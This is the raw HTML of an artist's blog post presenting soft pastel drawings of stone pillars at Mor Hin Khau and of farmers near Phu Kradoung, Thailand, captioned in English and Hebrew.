וריש,  מור הין קאו, איסן, תאילנד</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://lorberboim.com/%d7%a9%d7%9e%d7%97%d7%aa-%d7%a2%d7%a8%d7%91-%d7%99%d7%95%d7%9d-%d7%94%d7%a2%d7%a6%d7%9e%d7%90%d7%95%d7%aa-%d7%94-%d7%a1%d7%97-68-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d-2016-jerusalem-celeb/" rel="prev">Previous</a>			<a href="https://lorberboim.com/couple-walking-on-hill-top-phu-kradoung-thailand-27-may-2016-%d7%96%d7%95%d7%92-%d7%94%d7%95%d7%9c%d7%9a-%d7%a2%d7%9c-%d7%94%d7%a4%d7%99%d7%a1%d7%92%d7%94-%d7%a4%d7%95-%d7%a7%d7%a8%d7%90/" rel="next">Next</a>		</div>
	
					<article id="post-7904" class="post post-7904 type-post status-publish format-standard has-post-thumbnail hentry category-pastel category-soft-pastel-new-july-14 category-uncategorized tag-art tag-israel tag-issan tag-jerusalem tag-lorberboim tag-mor-hin-khau tag-phu-kradoung tag-soft-pastel tag-thailand">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/04/SAM_2876-147-c4.jpg?fit=1241%2C888&#038;ssl=1" data-rel="iLightbox[gallery7904]" title="" data-title="" data-caption="" aria-label="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1241" height="888" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/04/SAM_2876-147-c4.jpg?fit=1241%2C888&ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
																					</li>

																																																																																																																																						</ul>
			</div>
						
															<h2 class="entry-title fusion-post-title">Stone pillars, square and &#8220;ר&#8221; Shape, Mor Hin Khau, Issan, Thailand.    20, May, 2016  צוקי אבן מרובע וריש,  מור הין קאו, איסן, תאילנד</h2>										<div class="post-content">
				<h2 style="text-align: center;">  Stone pillars, square and &#8220;ר&#8221; Shape, Mor Hin Khau, Issan, Thailand.</h2>
<h2 style="text-align: center;">   צוקי אבן מרובע וריש,  מור הין קאו, איסן, תאילנד</h2>
<h4 style="text-align: center;"><em><strong>Soft Pastel drawings on paper.     ציורי פסטל רך על נייר</strong></em></h4>
<h3 style="text-align: center;"></h3>
<p><a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/04/SAM_2876-147-c4.jpg"><img decoding="async" class="aligncenter size-full wp-image-7906" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/04/SAM_2876-147-c4.jpg?resize=1100%2C787" alt="" width="1100" height="787" data-recalc-dims="1" /></a></p>
<h3 style="text-align: center;">Stone pillars, square and &#8220;ר&#8221; Shape, Mor Hin Khau, Issan, Thailand.</h3>
<h3 style="text-align: center;">  צוקי אבן מרובע וריש,  מור הין קאו, איסן, תאילנד</h3>
<h3 style="text-align: center;"></h3>
<p><a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/04/SAM_2906-167-c4.jpg"><img decoding="async" class="aligncenter size-full wp-image-7905" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/04/SAM_2906-167-c4.jpg?resize=1100%2C787" alt="" width="1100" height="787" data-recalc-dims="1" /></a></p>
<h3 style="text-align: center;">איכרים בעבודה, בדרך מפו קראדונג, תאילנד</h3>
<h3 style="text-align: center;">Farmers working in field,  Phu Kradoung, Thailand.</h3>
<p>&nbsp;</p>
<p>&nbsp;</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2016-05-24T10:45:00+00:00</span><span>May 17th, 2016</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/paintings/pastel/" rel="category tag">Pastel</a>, <a href="https://lorberboim.com/category/paintings/pastel/soft-pastel-new-july-14/" rel="category tag">Soft Pastel New July 14</a>, <a href="https://lorberboim.com/category/paintings/pastel/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Stone pillars, square and &#8220;ר&#8221; Shape, Mor Hin Khau, Issan, Thailand.    20, May, 2016  צוקי אבן מרובע וריש,  מור הין קאו, איסן, תאילנד</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Florberboim.com%2Fstone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%25d7%25a6%25d7%2595%25d7%25a7%25d7%2599-%25d7%2590%25d7%2591%25d7%259f-%25d7%259e%25d7%25a8%25d7%2595%25d7%2591%25d7%25a2-%25d7%2595%25d7%25a8%25d7%2599%25d7%25a9-%25d7%259e%25d7%2595%2F&amp;t=Stone%20pillars%2C%20square%20and%20%E2%80%9C%D7%A8%E2%80%9D%20Shape%2C%20Mor%20Hin%20Khau%2C%20Issan%2C%20Thailand.%20%20%20%2020%2C%20May%2C%202016%20%20%D7%A6%D7%95%D7%A7%D7%99%20%D7%90%D7%91%D7%9F%20%D7%9E%D7%A8%D7%95%D7%91%D7%A2%20%D7%95%D7%A8%D7%99%D7%A9%2C%20%20%D7%9E%D7%95%D7%A8%20%D7%94%D7%99%D7%9F%20%D7%A7%D7%90%D7%95%2C%20%D7%90%D7%99%D7%A1%D7%9F%2C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Florberboim.com%2Fstone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%25d7%25a6%25d7%2595%25d7%25a7%25d7%2599-%25d7%2590%25d7%2591%25d7%259f-%25d7%259e%25d7%25a8%25d7%2595%25d7%2591%25d7%25a2-%25d7%2595%25d7%25a8%25d7%2599%25d7%25a9-%25d7%259e%25d7%2595%2F&amp;text=Stone%20pillars%2C%20square%20and%20%E2%80%9C%D7%A8%E2%80%9D%20Shape%2C%20Mor%20Hin%20Khau%2C%20Issan%2C%20Thailand.%20%20%20%2020%2C%20May%2C%202016%20%20%D7%A6%D7%95%D7%A7%D7%99%20%D7%90%D7%91%D7%9F%20%D7%9E%D7%A8%D7%95%D7%91%D7%A2%20%D7%95%D7%A8%D7%99%D7%A9%2C%20%20%D7%9E%D7%95%D7%A8%20%D7%94%D7%99%D7%9F%20%D7%A7%D7%90%D7%95%2C%20%D7%90%D7%99%D7%A1%D7%9F%2C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%d7%a6%d7%95%d7%a7%d7%99-%d7%90%d7%91%d7%9f-%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%95%d7%a8%d7%99%d7%a9-%d7%9e%d7%95/&amp;title=Stone%20pillars%2C%20square%20and%20%E2%80%9C%D7%A8%E2%80%9D%20Shape%2C%20Mor%20Hin%20Khau%2C%20Issan%2C%20Thailand.%20%20%20%2020%2C%20May%2C%202016%20%20%D7%A6%D7%95%D7%A7%D7%99%20%D7%90%D7%91%D7%9F%20%D7%9E%D7%A8%D7%95%D7%91%D7%A2%20%D7%95%D7%A8%D7%99%D7%A9%2C%20%20%D7%9E%D7%95%D7%A8%20%D7%94%D7%99%D7%9F%20%D7%A7%D7%90%D7%95%2C%20%D7%90%D7%99%D7%A1%D7%9F%2C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Florberboim.com%2Fstone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%25d7%25a6%25d7%2595%25d7%25a7%25d7%2599-%25d7%2590%25d7%2591%25d7%259f-%25d7%259e%25d7%25a8%25d7%2595%25d7%2591%25d7%25a2-%25d7%2595%25d7%25a8%25d7%2599%25d7%25a9-%25d7%259e%25d7%2595%2F&amp;title=Stone%20pillars%2C%20square%20and%20%E2%80%9C%D7%A8%E2%80%9D%20Shape%2C%20Mor%20Hin%20Khau%2C%20Issan%2C%20Thailand.%20%20%20%2020%2C%20May%2C%202016%20%20%D7%A6%D7%95%D7%A7%D7%99%20%D7%90%D7%91%D7%9F%20%D7%9E%D7%A8%D7%95%D7%91%D7%A2%20%D7%95%D7%A8%D7%99%D7%A9%2C%20%20%D7%9E%D7%95%D7%A8%20%D7%94%D7%99%D7%9F%20%D7%A7%D7%90%D7%95%2C%20%D7%90%D7%99%D7%A1%D7%9F%2C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93&amp;summary=%C2%A0%20Stone%20pillars%2C%20square%20and%20%22%D7%A8%22%20Shape%2C%20Mor%20Hin%20Khau%2C%20Issan%2C%20Thailand.%0D%0A%C2%A0%C2%A0%20%D7%A6%D7%95%D7%A7%D7%99%20%D7%90%D7%91%D7%9F%20%D7%9E%D7%A8%D7%95%D7%91%D7%A2%20%D7%95%D7%A8%D7%99%D7%A9%2C%C2%A0%20%D7%9E%D7%95%D7%A8%20%D7%94%D7%99%D7%9F%20%D7%A7%D7%90%D7%95%2C%20%D7%90%D7%99%D7%A1%D7%9F%2C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0AStone%20pillars%2C%20square%20and%20%22%D7%A8%22%20Shape%2C%20Mor" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Florberboim.com%2Fstone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%25d7%25a6%25d7%2595%25d7%25a7%25d7%2599-%25d7%2590%25d7%2591%25d7%259f-%25d7%259e%25d7%25a8%25d7%2595%25d7%2591%25d7%25a2-%25d7%2595%25d7%25a8%25d7%2599%25d7%25a9-%25d7%259e%25d7%2595%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Florberboim.com%2Fstone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%25d7%25a6%25d7%2595%25d7%25a7%25d7%2599-%25d7%2590%25d7%2591%25d7%259f-%25d7%259e%25d7%25a8%25d7%2595%25d7%2591%25d7%25a2-%25d7%2595%25d7%25a8%25d7%2599%25d7%25a9-%25d7%259e%25d7%2595%2F&amp;name=Stone%20pillars%2C%20square%20and%20%E2%80%9C%D7%A8%E2%80%9D%20Shape%2C%20Mor%20Hin%20Khau%2C%20Issan%2C%20Thailand.%20%20%20%2020%2C%20May%2C%202016%20%20%D7%A6%D7%95%D7%A7%D7%99%20%D7%90%D7%91%D7%9F%20%D7%9E%D7%A8%D7%95%D7%91%D7%A2%20%D7%95%D7%A8%D7%99%D7%A9%2C%20%20%D7%9E%D7%95%D7%A8%20%D7%94%D7%99%D7%9F%20%D7%A7%D7%90%D7%95%2C%20%D7%90%D7%99%D7%A1%D7%9F%2C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93&amp;description=%C2%A0%20Stone%20pillars%2C%20square%20and%20%26quot%3B%D7%A8%26quot%3B%20Shape%2C%20Mor%20Hin%20Khau%2C%20Issan%2C%20Thailand.%0D%0A%C2%A0%C2%A0%20%D7%A6%D7%95%D7%A7%D7%99%20%D7%90%D7%91%D7%9F%20%D7%9E%D7%A8%D7%95%D7%91%D7%A2%20%D7%95%D7%A8%D7%99%D7%A9%2C%C2%A0%20%D7%9E%D7%95%D7%A8%20%D7%94%D7%99%D7%9F%20%D7%A7%D7%90%D7%95%2C%20%D7%90%D7%99%D7%A1%D7%9F%2C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0AStone%20pillars%2C%20square%20and%20%26quot%3B%D7%A8%26quot%3B%20Shape%2C%20Mor" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Florberboim.com%2Fstone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%25d7%25a6%25d7%2595%25d7%25a7%25d7%2599-%25d7%2590%25d7%2591%25d7%259f-%25d7%259e%25d7%25a8%25d7%2595%25d7%2591%25d7%25a2-%25d7%2595%25d7%25a8%25d7%2599%25d7%25a9-%25d7%259e%25d7%2595%2F&amp;description=%C2%A0%20Stone%20pillars%2C%20square%20and%20%26quot%3B%D7%A8%26quot%3B%20Shape%2C%20Mor%20Hin%20Khau%2C%20Issan%2C%20Thailand.%0D%0A%C2%A0%C2%A0%20%D7%A6%D7%95%D7%A7%D7%99%20%D7%90%D7%91%D7%9F%20%D7%9E%D7%A8%D7%95%D7%91%D7%A2%20%D7%95%D7%A8%D7%99%D7%A9%2C%C2%A0%20%D7%9E%D7%95%D7%A8%20%D7%94%D7%99%D7%9F%20%D7%A7%D7%90%D7%95%2C%20%D7%90%D7%99%D7%A1%D7%9F%2C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0AStone%20pillars%2C%20square%20and%20%26quot%3B%D7%A8%26quot%3B%20Shape%2C%20Mor&amp;media=https%3A%2F%2Fi0.wp.com%2Florberboim.com%2Fwp-content%2Fuploads%2F2016%2F04%2FSAM_2876-147-c4.jpg%3Ffit%3D1241%252C888%26ssl%3D1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Florberboim.com%2Fstone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%25d7%25a6%25d7%2595%25d7%25a7%25d7%2599-%25d7%2590%25d7%2591%25d7%259f-%25d7%259e%25d7%25a8%25d7%2595%25d7%2591%25d7%25a2-%25d7%2595%25d7%25a8%25d7%2599%25d7%25a9-%25d7%259e%25d7%2595%2F&amp;title=Stone%20pillars%2C%20square%20and%20%E2%80%9C%D7%A8%E2%80%9D%20Shape%2C%20Mor%20Hin%20Khau%2C%20Issan%2C%20Thailand.%20%20%20%2020%2C%20May%2C%202016%20%20%D7%A6%D7%95%D7%A7%D7%99%20%D7%90%D7%91%D7%9F%20%D7%9E%D7%A8%D7%95%D7%91%D7%A2%20%D7%95%D7%A8%D7%99%D7%A9%2C%20%20%D7%9E%D7%95%D7%A8%20%D7%94%D7%99%D7%9F%20%D7%A7%D7%90%D7%95%2C%20%D7%90%D7%99%D7%A1%D7%9F%2C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93&amp;description=%C2%A0%20Stone%20pillars%2C%20square%20and%20%26quot%3B%D7%A8%26quot%3B%20Shape%2C%20Mor%20Hin%20Khau%2C%20Issan%2C%20Thailand.%0D%0A%C2%A0%C2%A0%20%D7%A6%D7%95%D7%A7%D7%99%20%D7%90%D7%91%D7%9F%20%D7%9E%D7%A8%D7%95%D7%91%D7%A2%20%D7%95%D7%A8%D7%99%D7%A9%2C%C2%A0%20%D7%9E%D7%95%D7%A8%20%D7%94%D7%99%D7%9F%20%D7%A7%D7%90%D7%95%2C%20%D7%90%D7%99%D7%A1%D7%9F%2C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93%0D%0ASoft%20Pastel%20drawings%20on%20paper.%C2%A0%C2%A0%C2%A0%C2%A0%20%D7%A6%D7%99%D7%95%D7%A8%D7%99%20%D7%A4%D7%A1%D7%98%D7%9C%20%D7%A8%D7%9A%20%D7%A2%D7%9C%20%D7%A0%D7%99%D7%99%D7%A8%0D%0A%0D%0A%0D%0AStone%20pillars%2C%20square%20and%20%26quot%3B%D7%A8%26quot%3B%20Shape%2C%20Mor" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://lorberboim.com/stone-pillars-square-and-reish-mor-hin-khau-issan-thailand-20-may-2016-%d7%a6%d7%95%d7%a7%d7%99-%d7%90%d7%91%d7%9f-%d7%9e%d7%a8%d7%95%d7%91%d7%a2-%d7%95%d7%a8%d7%99%d7%a9-%d7%9e%d7%95/&amp;subject=Stone%20pillars%2C%20square%20and%20%E2%80%9C%D7%A8%E2%80%9D%20Shape%2C%20Mor%20Hin%20Khau%2C%20Issan%2C%20Thailand.%20%20%20%2020%2C%20May%2C%202016%20%20%D7%A6%D7%95%D7%A7%D7%99%20%D7%90%D7%91%D7%9F%20%D7%9E%D7%A8%D7%95%D7%91%D7%A2%20%D7%95%D7%A8%D7%99%D7%A9%2C%20%20%D7%9E%D7%95%D7%A8%20%D7%94%D7%99%D7%9F%20%D7%A7%D7%90%D7%95%2C%20%D7%90%D7%99%D7%A1%D7%9F%2C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2016/10/SAM_7377-500x383@2x.jpg 2x" width="500" height="383" alt="My personal quest at the camera forest" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/">My personal quest at the camera forest</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/10/SAM_7377.jpg?fit=1296%2C864&ssl=1" data-id="12591" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/">
						My personal quest at the camera forest					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/my-personal-quest-at-the-camera-forest-fuji-gfx-50r-or-samsung-nx-500/" aria-label="My personal quest at the camera forest"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lorberboim-calendar-2020/">Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12578" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lorberboim-calendar-2020/">
						Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lorberboim-calendar-2020/" aria-label="Lorberboim Calendar 2020 &#8211; לוח שנה ה&#8217;תשפ&#8221;א"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L-500x383@2x.jpg 2x" width="500" height="383" alt="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/challenging-thailand-lovers/">Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/07/SAM_6049-1638-c4-wm-L.jpg?fit=1500%2C1067&ssl=1" data-id="12569" data-rel="iLightbox[gallery]" data-title="SAM_6049 1638 c4 wm L" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/challenging-thailand-lovers/">
						Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/challenging-thailand-lovers/" aria-label="Challenging Thailand lovers &#8211; אתגר לאוהבי תאילנד"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5965-1582-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12565" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/">
						Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/" aria-label="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12562" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
